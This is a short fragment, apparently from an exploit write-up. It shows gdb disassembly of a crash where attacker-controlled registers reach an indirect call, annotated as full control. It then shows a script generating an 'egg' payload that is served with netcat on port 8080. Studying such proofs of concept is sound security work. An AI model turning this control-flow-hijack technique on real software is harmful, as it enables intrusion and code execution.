
(gdb) x/i $eip

=> 0x817bb28:	mov    eax,DWORD PTR [ebx+0x4]       <--- ebx full control => eax full conrol

   0x817bb2b:	test   BYTE PTR [eax+0x55],0x40

   0x817bb2f:	jne    0x817bb38 -->

   ...

   0x817bb38:	mov    eax,DWORD PTR [eax+0xa4]      <--- eax full control again

   0x817bb3e:	test   eax,eax

   0x817bb40:	jne    0x817bb58 -->

   ...

   0x817bb58:	mov    DWORD PTR [esp],ebx

   0x817bb5b:	call   eax <--------------------- indirect fucktion call ;)

$ ./pyrecvfrominto.py 

	egg file generated

$ cat egg | nc -l 8080 -vv
